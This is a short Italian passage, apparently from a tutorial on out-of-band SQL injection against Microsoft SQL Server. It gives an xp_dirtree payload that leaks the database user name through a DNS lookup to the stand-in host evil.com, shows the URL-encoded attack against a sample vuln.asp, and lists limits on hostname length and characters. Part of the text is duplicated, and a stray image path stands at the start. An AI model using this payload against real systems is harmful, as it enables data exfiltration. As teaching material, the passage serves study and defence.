 Riassumendo, per avere il nome dell'utente remoto, potremo semplicemente iniettare la seguente query: exec master..xp_dirtree '\\'+(select system_user)+'.evil.com\c:\' che, inserita nell'URL con l'encoding richiesto, diventa: http://www.victim.com/vuln.asp a=1;exec+master..xp_dirtree+%2 7%5C%5C%27%2B%28select+system_user%29%2B%27.evil.com %5Cc%3A%5C%27 L'esempio appena visto risolve infatti un caso estremamente semplice, e in un caso reale dovremo tenere conto delle seguenti problematiche:http://www.victim.com/vuln.asp a=1;exec+master..xp_dirtree+%2 7%5C%5C%27%2B%28select+system_user%29%2B%27.evil.com %5Cc%3A%5C%27 un hostname può contenere al massimo 255 caratteri; se vogliamo trasferire maggiori quantità di dati è necessario utilizzare più richieste un hostname è case-insensitive e può contenere solo caratteri alfanumerici e il carattere -; se il dato che vogliamo trasferire contiene altri caratteri, per ottenere un domain name che sia corretto dovremo pensare ad una qualche codifica